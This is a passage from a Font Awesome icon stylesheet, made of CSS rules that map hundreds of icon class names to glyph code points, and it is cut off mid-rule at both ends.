--fa:""}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:""}.fa-paintbrush,.fa-paint-brush{--fa:""}.fa-lock{--fa:""}.fa-gas-pump{--fa:""}.fa-hot-tub-person,.fa-hot-tub{--fa:""}.fa-map-location,.fa-map-marked{--fa:""}.fa-house-flood-water{--fa:""}.fa-tree{--fa:""}.fa-bridge-lock{--fa:""}.fa-sack-dollar{--fa:""}.fa-pen-to-square,.fa-edit{--fa:""}.fa-car-side{--fa:""}.fa-share-nodes,.fa-share-alt{--fa:""}.fa-heart-circle-minus{--fa:""}.fa-hourglass-half,.fa-hourglass-2{--fa:""}.fa-microscope{--fa:""}.fa-sink{--fa:""}.fa-bag-shopping,.fa-shopping-bag{--fa:""}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:""}.fa-mitten{--fa:""}.fa-person-rays{--fa:""}.fa-users{--fa:""}.fa-eye-slash{--fa:""}.fa-flask-vial{--fa:""}.fa-hand,.fa-hand-paper{--fa:""}.fa-om{--fa:""}.fa-worm{--fa:""}.fa-house-circle-xmark{--fa:""}.fa-plug{--fa:""}.fa-chevron-up{--fa:""}.fa-hand-spock{--fa:""}.fa-stopwatch{--fa:""}.fa-face-kiss,.fa-kiss{--fa:""}.fa-bridge-circle-xmark{--fa:""}.fa-face-grin-tongue,.fa-grin-tongue{--fa:""}.fa-chess-bishop{--fa:""}.fa-face-grin-wink,.fa-grin-wink{--fa:""}.fa-ear-deaf,.fa-deaf,.fa-deafness,.fa-hard-of-hearing{--fa:""}.fa-road-circle-check{--fa:""}.fa-dice-five{--fa:""}.fa-square-rss,.fa-rss-square{--fa:""}.fa-land-mine-on{--fa:""}.fa-i-cursor{--fa:""}.fa-stamp{--fa:""}.fa-stairs{--fa:""}.fa-i{--fa:"I"}.fa-hryvnia-sign,.fa-hryvnia{--fa:""}.fa-pills{--fa:""}.fa-face-grin-wide,.fa-grin-alt{--fa:""}.fa-tooth{--fa:""}.fa-v{--fa:"V"}.fa-bangladeshi-taka-sign{--fa:""}.fa-bicycle{--fa:""}.fa-staff-snake,.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius{--fa:""}.fa-head-side-cough-slash{--fa:""}.fa-truck-medical,.fa-ambulance{--fa:""}.fa-wheat-awn-circle-exclamation{--fa:""}.fa-snowman{--fa:""}.fa-mortar-pestle{--fa:""}.fa-road-barrier{--fa:""}.fa-school{--fa:""}.fa-igloo{--fa:""}.fa-joint{--fa:""}.fa-angle-right{--fa:""}.fa-horse{--fa:""}.fa-q{--fa:"Q"}.fa-g{--fa:"G"}.fa-notes-medical{--fa:""}.fa-temperature-half,.fa-temperature-2,.fa-thermometer-2,.fa-thermometer-half{--fa:""}.fa-dong-sign{--fa:""}.fa-capsules{--fa:""}.fa-poo-storm,.fa-poo-bolt{--fa:""}.fa-face-frown-open,.fa-frown-open{--fa:""}.fa-hand-point-up{--fa:""}.fa-money-bill{--fa:""}.fa-bookmark{--fa:""}.fa-align-justify{--fa:""}.fa-umbrella-beach{--fa:""}.fa-helmet-un{--fa:""}.fa-bullseye{--fa:""}.fa-bacon{--fa:""}.fa-hand-point-down{--fa:""}.fa-arrow-up-from-bracket{--fa:""}.fa-folder,.fa-folder-blank{--fa:""}.fa-file-waveform,.fa-file-medical-alt{--fa:""}.fa-radiation{--fa:""}.fa-chart-simple{--fa:""}.fa-mars-stroke{--fa:""}.fa-vial{--fa:""}.fa-gauge,.fa-dashboard,.fa-gauge-med,.fa-tachometer-alt-average{--fa:""}.fa-wand-magic-sparkles,.fa-magic-wand-sparkles{--fa:""}.fa-e{--fa:"E"}.fa-pen-clip,.fa-pen-alt{--fa:""}.fa-bridge-circle-exclamation{--fa:""}.fa-user{--fa:""}.fa-school-circle-check{--fa:""}.fa-dumpster{--fa:""}.fa-van-shuttle,.fa-shuttle-van{--fa:""}.fa-building-user{--fa:""}.fa-square-caret-left,.fa-caret-square-left{--fa:""}.fa-highlighter{--fa:""}.fa-key{--fa:""}.fa-bullhorn{--fa:""}.fa-globe{--fa:""}.fa-synagogue{--fa:""}.fa-person-half-dress{--fa:""}.fa-road-bridge{--fa:""}.fa-location-arrow{--fa:""}.fa-c{--fa:"C"}.fa-tablet-button{--fa:""}.fa-building-lock{--fa:""}.fa-pizza-slice{--fa:""}.fa-money-bill-wave{--fa:""}.fa-chart-area,.fa-area-chart{--fa:""}.fa-house-flag{--fa:""}.fa-person-circle-minus{--fa:""}.fa-ban,.fa-cancel{--fa:""}.fa-camera-rotate{--fa:""}.fa-spray-can-sparkles,.fa-air-freshener{--fa:""}.fa-star{--fa:""}.fa-repeat{--fa:""}.fa-cross{--fa:""}.fa-box{--fa:""}.fa-venus-mars{--fa:""}.fa-arrow-pointer,.fa-mouse-pointer{--fa:""}.fa-maximize,.fa-expand-arrows-alt{--fa:""}.fa-charging-station{--fa:""}.fa-shapes,.fa-triangle-circle-square{--fa:""}.fa-shuffle,.fa-random{--fa:""}.fa-person-running,.fa-running{--fa:""}.fa-mobile-retro{--fa:""}.fa-grip-lines-vertical{--fa:""}.fa-spider{--fa:""}.fa-hands-bound{--fa:""}.fa-file-invoice-dollar{--fa:""}.fa-plane-circle-exclamation{--fa:""}.fa-x-ray{--fa:""}.fa-spell-check{--fa:""}.fa-slash{--fa:""}.fa-computer-mouse,.fa-mouse{--fa:""}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:""}.fa-shop-slash,.fa-store-alt-slash{--fa:""}.fa-server{--fa:""}.fa-virus-covid-slash{--fa:""}.fa-shop-lock{--fa:""}.fa-hourglass-start,.fa-hourglass-1{--fa:""}.fa-blender-phone{--fa:""}.fa-building-wheat{--fa:""}.fa-person-breastfeeding{--fa:""}.fa-right-to-bracket,.fa-sign-in-alt{--fa:""}.fa-venus{--fa:""}.fa-passport{--fa:""}.fa-thumbtack-slash,.fa-thumb-tack-slash{--fa:""}.fa-heart-pulse,.fa-heartbeat{--fa:""}.fa-people-carry-box,.fa-people-carry{--fa:""}.fa-temperature-high{--fa:""}.fa-microchip{--fa:""}.fa-crown{--fa:""}.fa-weight-hanging{--fa:""}.fa-xmarks-lines{--fa:""}.fa-file-prescription{--fa:""}.fa-weight-scale,.fa-weight{--fa:""}.fa-user-group,.fa-user-friends{--fa:""}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:""}.fa-chess-knight{--fa:""}.fa-face-laugh-squint,.fa-laugh-squint{--fa:""}.fa-wheelchair{--fa:""}.fa-circle-arrow-up,.fa-arrow-circle-up{--fa:""}.fa-toggle-on{--fa:""}.fa-person-walking,.fa-walking{--fa:""}.fa-l{--fa:"L"}.fa-fire{--fa:""}.fa-bed-pulse,.fa-procedures{--fa:""}.fa-shuttle-space,.fa-space-shuttle{--fa:""}.fa-face-laugh,.fa-laugh{--fa:""}.fa-folder-open{--fa:""}.fa-heart-circle-plus{--fa:""}.fa-code-fork{--fa:""}.fa-city{--fa:""}.fa-microphone-lines,.fa-microphone-alt{--fa:""}.fa-pepper-hot{--fa:""}.fa-unlock{--fa:""}.fa-colon-sign{--fa:""}.fa-headset{--fa:""}.fa-store-slash{--fa:""}.fa-road-circle-xmark{--fa:""}.fa-user-minus{--fa:""}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:""}.fa-champagne-glasses,.fa-glass-cheers{--fa:""}.fa-clipboard{--fa:""}.fa-house-circle-exclamation{--fa:""}.fa-file-arrow-up,.fa-file-upload{--fa:""}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:""}.fa-bath,.fa-bathtub{--fa:""}.fa-underline{--fa:""}.fa-user-pen,.fa-user-edit{--fa:""}.fa-signature{--fa:""}.fa-stroopwafel{--fa:""}.fa-bold{--fa:""}.fa-anchor-lock{--fa:""}.fa-building-ngo{--fa:""}.fa-manat-sign{--fa:""}.fa-not-equal{--fa:""}.fa-border-top-left,.fa-border-style{--fa:""}.fa-map-location-dot,.fa-map-marked-alt{--fa:""}.fa-jedi{--fa:""}.fa-square-poll-vertical,.fa-poll{--fa:""}.fa-mug-hot{--fa:""}.fa-car-battery,.fa-battery-car{--fa:""}.fa-gift{--fa:""}.fa-dice-two{--fa:""}.fa-chess-queen{--fa:""}.fa-glasses{--fa:""}.fa-chess-board{--fa:""}.fa-building-circle-check{--fa:""}.fa-person-chalkboard{--fa:""}.fa-mars-stroke-right,.fa-mars-stroke-h{--fa:""}.fa-hand-back-fist,.fa-hand-rock{--fa:""}.fa-square-caret-up,.fa-caret-square-up{--fa:""}.fa-cloud-showers-water{--fa:""}.fa-chart-bar,.fa-bar-chart{--fa:""}.fa-hands-bubbles,.fa-hands-wash{--fa:""}.fa-less-than-equal{--fa:""}.fa-train{--fa:""}.fa-eye-low-vision,.fa-low-vision{--fa:""}.fa-crow{--fa:""}.fa-sailboat{--fa:""}.fa-window-restore{--fa:""}.fa-square-plus,.fa-plus-square{--fa:""}.fa-torii-gate{--fa:""}.fa-frog{--fa:""}.fa-bucket{--fa:""}.fa-image{--fa:""}.fa-microphone{--fa:""}.fa-cow{--fa:""}.fa-caret-up{--fa:""}.fa-screwdriver{--fa:""}.fa-folder-closed{--fa:""}.fa-house-tsunami{--fa:""}.fa-square-nfi{--fa:""}.fa-arrow-up-from-ground-water{--fa:""}.fa-martini-glass,.fa-glass-martini-alt{--fa:""}.fa-square-binary{--fa:""}.fa-rotate-left,.fa-rotate-back,.fa-rotate-backward,.fa-undo-alt{--fa:""}.fa-table-columns,.fa-columns{--fa:""}.fa-lemon{--fa:""}.fa-head-side-mask{--fa:""}.fa-handshake{--fa:""}.fa-gem{--fa:""}.fa-dolly,.fa-dolly-box{--fa:""}.fa-smoking{--fa:""}.fa-minimize,.fa-compress-arrows-alt{--fa:""}.fa-monument{--fa:""}.fa-snowplow{--fa:""}.fa-angles-right,.fa-angle-double-right{--fa:""}.fa-cannabis{--fa:""}.fa-circle-play,.fa-play-circle{--fa:""}.fa-tablets{--fa:""}.fa-ethernet{--fa:""}.fa-euro-sign,.fa-eur,.fa-euro{--fa:""}.fa-chair{--fa:""}.fa-circle-check,.fa-check-circle{--fa:""}.fa-circle-stop,.fa-stop-circle{--fa:""}.fa-compass-drafting,.fa-drafting-compass{--fa:""}.fa-plate-wheat{--fa:""}.fa-icicles{--fa:""}.fa-person-shelter{--fa:""}.fa-neuter{--fa:""}.fa-id-badge{--fa:""}.fa-marker{--fa:""}.fa-face-laugh-beam,.fa-laugh-beam{--fa:""}.fa-helicopter-symbol{--fa:""}.fa-universal-access{--fa:""}.fa-circle-chevron-up,.fa-chevron-circle-up{--fa:""}.fa-lari-sign{--fa:""}.fa-volcano{--fa:""}.fa-person-walking-dashed-line-arrow-right{--fa:""}.fa-sterling-sign,.fa-gbp,.fa-pound-sign{--fa:""}.fa-viruses{--fa:""}.fa-square-person-confined{--fa:""}.fa-user-tie{--fa:""}.fa-arrow-down-long,.fa-long-arrow-down{--fa:""}.fa-tent-arrow-down-to-line{--fa:""}.fa-certificate{--fa:""}.fa-reply-all,.fa-mail-reply-all{--fa:""}.fa-suitcase{--fa:""}.fa-person-skating,.fa-skating{--fa:""}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:""}.fa-camera-retro{--fa:""}.fa-circle-arrow-down,.fa-arrow-circle-down{--fa:""}.fa-file-import,.fa-arrow-right-to-file{--fa:""}.fa-square-arrow-up-right,.fa-external-link-square{--fa:""}.fa-box-open{--fa:""}.fa-scroll{--fa:""}.fa-spa{--fa:""}.fa-location-pin-lock{--fa:""}.fa-pause{--fa:""}.fa-hill-avalanche{--fa:""}.fa-temperature-empty,.fa-temperature-0,.fa-thermometer-0,.fa-thermometer-empty{--fa:""}.fa-bomb{--fa:""}.fa-registered{--fa:""}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:""}.fa-scale-unbalanced-flip,.fa-balance-scale-right{--fa:""}.fa-subscript{--fa:""}.fa-diamond-turn-right,.fa-directions{--fa:""}.fa-burst{--fa:""}.fa-house-laptop,.fa-laptop-house{--fa:""}.fa-face-tired,.fa-tired{--fa:""}.fa-money-bills{--fa:""}.fa-smog{--fa:""}.fa-crutch{--fa:""}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:""}.fa-palette{--fa:""}.fa-arrows-turn-right{--fa:""}.fa-vest{--fa:""}.fa-ferry{--fa:""}.fa-arrows-down-to-people{--fa:""}.fa-seedling,.fa-sprout{--fa:""}.fa-left-right,.fa-arrows-alt-h{--fa:""}.fa-boxes-packing{--fa:""}.fa-circle-arrow-left,.fa-arrow-circle-left{--fa:""}.fa-group-arrows-rotate{--fa:""}.fa-bowl-food{--fa:""}.fa-candy-cane{--fa:""}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:""}.fa-cloud-bolt,.fa-thunderstorm{--fa:""}.fa-text-slash,.fa-remove-format{--fa:""}.fa-face-smile-wink,.fa-smile-wink{--fa:""}.fa-file-word{--fa:""}.fa-file-powerpoint{--fa:""}.fa-arrows-left-right,.fa-arrows-h{--fa:""}.fa-house-lock{--fa:""}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:""}.fa-children{--fa:""}.fa-chalkboard,.fa-blackboard{--fa:""}.fa-user-large-slash,.fa-user-alt-slash{--fa:""}.fa-envelope-open{--fa:""}.fa-handshake-simple-slash,.fa-handshake-alt-slash{--fa:""}.fa-mattress-pillow{--fa:""}.fa-guarani-sign{--fa:""}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:""}.fa-fire-extinguisher{--fa:""}.fa-cruzeiro-sign{--fa:""}.fa-greater-than-equal{--fa:""}.fa-shield-halved,.fa-shield-alt{--fa:""}.fa-book-atlas,.fa-atlas{--fa:""}.fa-virus{--fa:""}.fa-envelope-circle-check{--fa:""}.fa-layer-group{--fa:""}.fa-arrows-to-dot{--fa:""}.fa-archway{--fa:""}.fa-heart-circle-check{--fa:""}.fa-house-chimney-crack,.fa-house-damage{--fa:""}.fa-file-zipper,.fa-file-archive{--fa:""}.fa-square{--fa:""}.fa-martini-glass-empty,.fa-glass-martini{--fa:""}.fa-couch{--fa:""}.fa-cedi-sign{--fa:""}.fa-italic{--fa:""}.fa-table-cells-column-lock{--fa:""}.fa-church{--fa:""}.fa-comments-dollar{--fa:""}.fa-democrat{--fa:""}.fa-z{--fa:"Z"}.fa-person-skiing,.fa-skiing{--fa:""}.fa-road-lock{--fa:""}.fa-a{--fa:"A"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:""}.fa-feather-pointed,.fa-feather-alt{--fa:""}.fa-p{--fa:"P"}.fa-snowflake{--fa:""}.fa-newspaper{--fa:""}.fa-rectangle-ad,.fa-ad{--fa:""}.fa-circle-arrow-right,.fa-arrow-circle-right{--fa:""}.fa-filter-circle-xmark{--fa:""}.fa-locust{--fa:""}.fa-sort,.fa-unsorted{--fa:""}.fa-list-ol,.fa-list-1-2,.fa-list-numeric{--fa:""}.fa-person-dress-burst{--fa:""}.fa-money-check-dollar,.fa-money-check-alt{--fa:""}.fa-vector-square{--fa:""}.fa-bread-slice{--fa:""}.fa-language{--fa:""}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:""}.fa-filter{--fa:""}.fa-question{--fa:"?"}.fa-file-signature{--fa:""}.fa-up-down-left-right,.fa-arrows-alt{--fa:""}.fa-house-chimney-user{--fa:""}.fa-hand-holding-heart{--fa:""}.fa-puzzle-piece{--fa:""}.fa-money-check{--fa:""}.fa-star-half-stroke,.fa-star-half-alt{--fa:""}.fa-code{--fa:""}.fa-whiskey-glass,.fa-glass-whiskey{--fa:""}.fa-building-circle-exclamation{--fa:""}.fa-magnifying-glass-chart{--fa:""}.fa-arrow-up-right-from-square,.fa-external-link{--fa:""}.fa-cubes-stacked{--fa:""}.fa-won-sign,.fa-krw,.fa-won{--fa:""}.fa-virus-covid{--fa:""}.fa-austral-sign{--fa:""}.fa-f{--fa:"F"}.fa-leaf{--fa:""}.fa-road{--fa:""}.fa-taxi,.fa-cab{--fa:""}.fa-person-circle-plus{--fa:""}.fa-chart-pie,.fa-pie-chart{--fa:""}.fa-bolt-lightning{--fa:""}.fa-sack-xmark{--fa:""}.fa-file-excel{--fa:""}.fa-file-contract{--fa:""}.fa-fish-fins{--fa:""}.fa-building-flag{--fa:""}.fa-face-grin-beam,.fa-grin-beam{--fa:""}.fa-object-ungroup{--fa:""}.fa-poop{--fa:""}.fa-location-pin,.fa-map-marker{--fa:""}.fa-kaaba{--fa:""}.fa-toilet-paper{--fa:""}.fa-helmet-safety,.fa-hard-hat,.fa-hat-hard{--fa:""}.fa-eject{--fa:""}.fa-circle-right,.fa-arrow-alt-circle-right{--fa:""}.fa-plane-circle-check{--fa:""}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:""}.fa-object-group{--fa:""}.fa-chart-line,.fa-line-chart{--fa:""}.fa-mask-ventilator{--fa:""}.fa-arrow-right{--fa:""}.fa-signs-post,.fa-map-signs{--fa:""}.fa-cash-register{--fa:""}.fa-person-circle-question{--fa:""}.fa-h{--fa:"H"}.fa-tarp{--fa:""}.fa-screwdriver-wrench,.fa-tools{--fa:""}.fa-arrows-to-eye{--fa:""}.fa-plug-circle-bolt{--fa:""}.fa-heart{--fa:""}.fa-mars-and-venus{--fa:""}.fa-house-user,.fa-home-user{--fa:""}.fa-dumpster-fire{--fa:""}.fa-house-crack{--fa:""}.fa-martini-glass-citrus,.fa-cocktail{--fa:""}.fa-face-surprise,.fa-surprise{--fa:""}.fa-bottle-water{--fa:""}.fa-circle-pause,.fa-pause-circle{--fa:""}.fa-toilet-paper-slash{--fa:""}.fa-apple-whole,.fa-apple-alt{--fa:""}.fa-kitchen-set{--fa:""}.fa-r{--fa:"R"}.fa-temperature-quarter,.fa-temperature-1,.fa-thermometer-1,.fa-thermometer-quarter{--fa:""}.fa-cube{--fa:""}.fa-bitcoin-sign{--fa:""}.fa-shield-dog{--fa:""}.fa-solar-panel{--fa:""}.fa-lock-open{--fa:""}.fa-elevator{--fa:""}.fa-money-bill-transfer{--fa:""}.fa-money-bill-trend-up{--fa:""}.fa-house-flood-water-circle-arrow-right{--fa:""}.fa-square-poll-horizontal,.fa-poll-h{--fa:""}.fa-circle{--fa:""}.fa-backward-fast,.fa-fast-backward{--fa:""}.fa-recycle{--fa:""}.fa-user-astronaut{--fa:""}.fa-plane-slash{--fa:""}.fa-trademark{--fa:""}.fa-basketball,.fa-basketball-ball{--fa:""}.fa-satellite-dish{--fa:""}.fa-circle-up,.fa-arrow-alt-circle-up{--fa:""}.fa-mobile-screen-button,.fa-mobile-alt{--fa:""}.fa-volume-high,.fa-volume-up{--fa:""}.fa-users-rays{--fa:""}.fa-wallet{--fa:""}.fa-clipboard-check{--fa:""}.fa-file-audio{--fa:""}.fa-burger,.fa-hamburger{--fa:""}.fa-wrench{--fa:""}.fa-bugs{--fa:""}.fa-rupee-sign,.fa-rupee{--fa:""}.fa-file-image{--fa:""}.fa-circle-question,.fa-question-circle{--fa:""}.fa-plane-departure{--fa:""}.fa-handshake-slash{--fa:""}.fa-book-bookmark{--fa:""}.fa-code-branch{--fa:""}.fa-hat-cowboy{--fa:""}.fa-bridge{--fa:""}.fa-phone-flip,.fa-phone-alt{--fa:""}.fa-truck-front{--fa:""}.fa-cat{--fa:""}.fa-anchor-circle-exclamation{--fa:""}.fa-truck-field{--fa:""}.fa-route{--fa:""}.fa-clipboard-question{--fa:""}.fa-panorama{--fa:""}.fa-comment-medical{--fa:""}.fa-teeth-open{--fa:""}.fa-file-circle-minus{--fa:""}.fa-tags{--fa:""}.fa-wine-glass{--fa:""}.fa-forward-fast,.fa-fast-forward{--fa:""}.fa-face-meh-blank,.fa-meh-blank{--fa:""}.fa-square-parking,.fa-parking{--fa:""}.fa-house-signal{--fa:""}.fa-bars-progress,.fa-tasks-alt{--fa:""}.fa-faucet-drip{--fa:""}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:""}.fa-ban-smoking,.fa-smoking-ban{--fa:""}.fa-terminal{--fa:""}.fa-mobile-button{--fa:""}.fa-house-medical-flag{--fa:""}.fa-basket-shopping,.fa-shopping-basket{--fa:""}.fa-tape{--fa:""}.fa-bus-simple,.fa-bus-alt{--fa:""}.fa-eye{--fa:""}.fa-face-sad-cry,.fa-sad-cry{--fa:""}.fa-audio-description{--fa:""}.fa-person-military-to-person{--fa:""}.fa-file-shield{--fa:""}.fa-user-slash{--fa:""}.fa-pen{--fa:""}.fa-tower-observation{--fa:""}.fa-file-code{--fa:""}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:""}.fa-bus{--fa:""}.fa-heart-circle-xmark{--fa:""}.fa-house-chimney,.fa-home-lg{--fa:""}.fa-window-maximize{--fa:""}.fa-face-frown,.fa-frown{--fa:""}.fa-prescription{--fa:""}.fa-shop,.fa-store-alt{--fa:""}.fa-floppy-disk,.fa-save{--fa:""}.fa-vihara{--fa:""}.fa-scale-unbalanced,.fa-balance-scale-left{--fa:""}.fa-sort-up,.fa-sort-asc{--fa:""}.fa-comment-dots,.fa-commenting{--fa:""}.fa-plant-wilt{--fa:""}.fa-diamond{--fa:""}.fa-face-grin-squint,.fa-grin-squint{--fa:""}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:""}.fa-chart-diagram{--fa:""}.fa-bacterium{--fa:""}.fa-hand-pointer{--fa:""}.fa-drum-steelpan{--fa:""}.fa-hand-scissors{--fa:""}.fa-hands-praying,.fa-praying-hands{--fa:""}.fa-arrow-rotate-right,.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-redo{--fa:""}.fa-biohazard{--fa:""}.fa-location-crosshairs,.fa-location{--fa:""}.fa-mars-double{--fa:""}.fa-child-dress{--fa:""}.fa-users-between-lines{--fa:""}.fa-lungs-virus{--fa:""}.fa-face-grin-tears,.fa-grin-tears{--fa:""}.fa-phone{--fa:""}.fa-calendar-xmark,.fa-calendar-times{--fa:""}.fa-child-reaching{--fa:""}.fa-head-side-virus{--fa:""}.fa-user-gear,.fa-user-cog{--fa:""}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:""}.fa-door-closed{--fa:""}.fa-shield-virus{--fa:""}.fa-dice-six{--fa:""}.fa-mosquito-net{--fa:""}.fa-file-fragment{--fa:""}.fa-bridge-water{--fa:""}.fa-person-booth{--fa:""}.fa-text-width{--fa:""}.fa-hat-wizard{--fa:""}.fa-pen-fancy{--fa:""}.fa-person-digging,.fa-digging{--fa:""}.fa-trash{--fa:""}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:""}.fa-book-medical{--fa:""}.fa-poo{--fa:""}.fa-quote-right,.fa-quote-right-alt{--fa:""}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:""}.fa-cubes{--fa:""}.fa-divide{--fa:""}.fa-tenge-sign,.fa-tenge{--fa:""}.fa-headphones{--fa:""}.fa-hands-holding{--fa:""}.fa-hands-clapping{--fa:""}.fa-republican{--fa:""}.fa-arrow-left{--fa:""}.fa-person-circle-xmark{--fa:""}.fa-ruler{--fa:""}.fa-align-left{--fa:""}.fa-dice-d6{--fa:""}.fa-restroom{--fa:""}.fa-j{--fa:"J"}.fa-users-viewfinder{--fa:""}.fa-file-video{--fa:""}.fa-up-right-from-square,.fa-external-link-alt{--fa:""}.fa-table-cells,.fa-th{--fa:""}.fa-file-pdf{--fa:""}.fa-book-bible,.fa-bible{--fa:""}.fa-o{--fa:"O"}.fa-suitcase-medical,.fa-medkit{--fa:""}.fa-user-secret{--fa:""}.fa-otter{--fa:""}.fa-person-dress,.fa-female{--fa:""}.fa-comment-dollar{--fa:""}.fa-business-time,.fa-briefcase-clock{--fa:""}.fa-table-cells-large,.fa-th-large{--fa:""}.fa-book-tanakh,.fa-tanakh{--fa:""}.fa-phone-volume,.fa-volume-control-phone{--fa:""}.fa-hat-cowboy-side{--fa:""}.fa-clipboard-user{--fa:""}.fa-child{--fa:""}.fa-lira-sign{--fa:""}.fa-satellite{--fa:""}.fa-plane-lock{--fa:""}.fa-tag{--fa:""}.fa-comment{--fa:""}.fa-cake-candles,.fa-birthday-cake,.fa-cake{--fa:""}.fa-envelope{--fa:""}.fa-angles-up,.fa-angle-double-up{--fa:""}.fa-paperclip{--fa:""}.fa-arrow-right-to-city{--fa:""}.fa-ribbon{--fa:""}.fa-lungs{--fa:""}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:""}.fa-litecoin-sign{--fa:""}.fa-border-none{--fa:""}.fa-circle-nodes{--fa:""}.fa-parachute-box{--fa:""}.fa-indent{--fa:""}.fa-truck-field-un{--fa:""}.fa-hourglass,.fa-hourglass-empty{--fa:""}.fa-mountain{--fa:""}.fa-user-doctor,.fa-user-md{--fa:""}.fa-circle-info,.fa-info-circle{--fa:""}.fa-cloud-meatball{--fa:""}.fa-camera,.fa-camera-alt{--fa:""}.fa-square-virus{--fa:""}.fa-meteor{--fa:""}.fa-car-on{--fa:""}.fa-sleigh{--fa:""}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:""}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:""}.fa-water{--fa:""}.fa-calendar-check{--fa:""}.fa-braille{--fa:""}.fa-prescription-bottle-medical,.fa-prescription-bottle-alt{--fa:""}.fa-landmark{--fa:""}.fa-truck{--fa:""}.fa-crosshairs{--fa:""}.fa-person-cane{--fa:""}.fa-tent{--fa:""}.fa-vest-patches{--fa:""}.fa-check-double{--fa:""}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:""}.fa-money-bill-wheat{--fa:""}.fa-cookie{--fa:""}.fa-arrow-rotate-left,.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-undo{--fa:""}.fa-hard-drive,.fa-hdd{--fa:""}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:""}.fa-dumbbell{--fa:""}.fa-rectangle-list,.fa-list-alt{--fa:""}.fa-tarp-droplet{--fa:""}.fa-house-medical-circle-check{--fa:""}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:""}.fa-calendar-plus{--fa:""}.fa-plane-arrival{--fa:""}.fa-circle-left,.fa-arrow-alt-circle-left{--fa:""}.fa-train-subway,.fa-subway{--fa:""}.fa-chart-gantt{--fa:""}.fa-indian-rupee-sign,.fa-indian-rupee,.fa-inr{--fa:""}.fa-crop-simple,.fa-crop-alt{--fa:""}.fa-money-bill-1,.fa-money-bill-alt{--fa:""}.fa-left-long,.fa-long-arrow-alt-left{--fa:""}.fa-dna{--fa:""}.fa-virus-slash{--fa:""}.fa-minus,.fa-subtract{--fa:""}.fa-chess{--fa:""}.fa-arrow-left-long,.fa-long-arrow-left{--fa:""}.fa-plug-circle-check{--fa:""}.fa-street-view{--fa:""}.fa-franc-sign{--fa:""}.fa-volume-off{--fa:""}.fa-hands-asl-interpreting,.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting{--fa:""}.fa-gear,.fa-cog{--fa:""}.fa-droplet-slash,.fa-tint-slash{--fa:""}.fa-mosque{--fa:""}.fa-mosquito{--fa:""}.fa-star-of-david{--fa:""}.fa-person-military-rifle{--fa:""}.fa-cart-shopping,.fa-shopping-cart{--fa:""}.fa-vials{--fa:""}.fa-plug-circle-plus{--fa:""}.fa-place-of-worship{--fa:""}.fa-grip-vertical{--fa:""}.fa-hexagon-nodes{--fa:""}.fa-arrow-turn-up,.fa-level-up{--fa:""}.fa-u{--fa:"U"}.fa-square-root-variable,.fa-square-root-alt{--fa:""}.fa-clock,.fa-clock-four{--fa:""}.fa-backward-step,.fa-step-backward{--fa:""}.fa-pallet{--fa:""}.fa-faucet{--fa:""}.fa-baseball-bat-ball{--fa:""}.fa-s{--fa:"S"}.fa-timeline{--fa:""}.fa-keyboard{--fa:""}.fa-caret-down{--fa:""}.fa-house-chimney-medical,.fa-clinic-medical{--fa:""}.fa-temperature-three-quarters,.fa-temperature-3,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:""}.fa-mobile-screen,.fa-mobile-android-alt{--fa:""}.fa-plane-up{--fa:""}.fa-piggy-bank{--fa:""}.fa-battery-half,.fa-battery-3{--fa:""}.fa-mountain-city{--fa:""}.fa-coins{--fa:""}.fa-khanda{--fa:""}.fa-sliders,.fa-sliders-h{--fa:""}.fa-folder-tree{--fa:""}.fa-network-wired{--fa:""}.fa-map-pin{--fa:""}.fa-hamsa{--fa:""}.fa-cent-sign{--fa:""}.fa-flask{--fa:""}.fa-person-pregnant{--fa:""}.fa-wand-sparkles{--fa:""}.fa-ellipsis-vertical,.fa-ellipsis-v{--fa:""}.fa-ticket{--fa:""}.fa-power-off{--fa:""}.fa-right-long,.fa-long-arrow-alt-right{--fa:""}.fa-flag-usa{--fa:""}.fa-laptop-file{--fa:""}.fa-tty,.fa-teletype{--fa:""}.fa-diagram-next{--fa:""}.fa-person-rifle{--fa:""}.fa-house-medical-circle-exclamation{--fa:""}.fa-closed-captioning{--fa:""}.fa-person-hiking,.fa-hiking{--fa:""}.fa-venus-double{--fa:""}.fa-images{--fa:""}.fa-calculator{--fa:""}.fa-people-pulling{--fa:""}.fa-n{--fa:"N"}.fa-cable-car,.fa-tram{--fa:""}.fa-cloud-rain{--fa:""}.fa-building-circle-xmark{--fa:""}.fa-ship{--fa:""}.fa-arrows-down-to-line{--fa:""}.fa-download{--fa:""}.fa-face-grin,.fa-grin{--fa:""}.fa-delete-left,.fa-backspace{--fa:""}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:""}.fa-file-circle-check{--fa:""}.fa-forward{--fa:""}.fa-mobile,.fa